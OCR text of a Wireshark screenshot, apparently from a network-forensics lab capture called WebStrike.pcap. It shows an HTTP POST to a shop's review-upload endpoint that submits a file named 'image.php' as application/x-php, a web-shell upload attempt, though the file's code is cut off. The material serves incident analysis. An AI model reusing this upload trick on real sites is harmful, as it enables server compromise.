 WebStrike.pcap
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
tcp.stream eq 4
No. Time Source Destination Protocol Length Info
50 26.922171 117.11.88.124 24.49.63.79 TCP 74 48796 → 80 [S
51 26.922295 24.49.63.79 117.11.88.124 TCP 74 80 → 48796 [S
52 26.922379 117.11.88.124 24.49.63.79 TCP 66 48796 → 80 [A
53 26.922481 117.11.88.124 24.49.63.79 HTTP 1304 POST /reviews
54 26.922547 24.49.63.79 117.11.88.124 TCP 66 80 → 48796 [A
55 26.923526 24.49.63.79 117.11.88.124 HTTP 290 HTTP/1.1 200
56 26.923606 117.11.88.124 24.49.63.79 TCP 66 48796 → 80 [A
57 31.924151 117.11.88.124 24.49.63.79 TCP 66 48796 → 80 [F
58 31.924390 24.49.63.79 117.11.88.124 TCP 66 80 → 48796 [F
59 31.924533 117.11.88.124 24.49.63.79 TCP 66 48796 → 80 [A
Frame 53: 1304 bytes on wire (10432 bits), 1304 bytes captured (10432 b
Ethernet II, Src: VMware_c0:00:09 (00:50:56:c0:00:09), Dst: VMware_61:9
Internet Protocol Version 4, Src: 117.11.88.124, Dst: 24.49.63.79
0100 .... = Version: 4
.... 0101 = Header Length: 20 bytes (5)
Differentiated Services Field: 0x00 (DSCP: CS0, ECN: Not-ECT)
Total Length: 1290
Identification: 0x9c10 (39952)
010. .... = Flags: 0x2, Don't fragment
...0 0000 0000 0000 = Fragment Offset: 0
Time to Live: 63
Protocol: TCP (6)
Header Checksum: 0x75d6 [validation disabled]
[Header checksum status: Unverified]
Source Address: 117.11.88.124
Destination Address: 24.49.63.79
Transmission Control Protocol, Src Port: 48796, Dst Port: 80, Seq: 1, A
0000 00
0010 05
0020 3f
0030 01
0040 cf
0050 75
0060 31
0070 72
0080 67
0090 30
00a0 36
00b0 47
00c0 69
00d0 63
00e0 61
00f0 6c
0100 6e
0110 65
WebStrike.pcap
Wireshark · Follow HTTP Stream (tcp.stream eq 4) · WebStrike.pcap
POST /reviews/upload.php HTTP/1.1
Host: shoporoma.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/11
5.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------24070268
1933131672661702936221
Content-Length: 688
Origin: http://shoporoma.com
Connection: keep-alive
Referer: http://shoporoma.com/reviews/
Upgrade-Insecure-Requests: 1
-----------------------------240702681933131672661702936221
Content-Disposition: form-data; name="name"
asd
-----------------------------240702681933131672661702936221
Content-Disposition: form-data; name="email"
asd@asd.com
-----------------------------240702681933131672661702936221
Content-Disposition: form-data; name="review"
asd
-----------------------------240702681933131672661702936221
Content-Disposition: form-data; name="uploadedFile"; filename="image.php"
Content-Type: application/x-php
1 client pkt(s), 1 server pkt(s), 1 turn(s).
Entire conversation (1462 bytes) Show data as ASCII Stream 4
Find: Find Next
Filter Out This Stream Print Save as... Back Close Help